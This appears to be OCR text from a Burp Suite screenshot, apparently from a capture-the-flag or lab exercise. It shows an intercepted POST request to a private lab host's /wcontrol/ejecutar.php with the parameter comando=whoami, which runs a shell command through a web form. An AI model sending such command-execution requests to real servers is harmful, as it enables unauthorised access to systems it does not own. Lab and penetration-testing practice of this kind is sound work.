 Burp Suite Community Edition v2023.10.3.6 - Te
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.2:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /wcontrol/ejecutar.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/wcontrol/config.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://172.17.0.2
11 Connection: close
12 Cookie: PHPSESSID=dpfoj559reug8hp6u142nsdstj
13 Upgrade-Insecure-Requests: 1
14
15 comando=whoami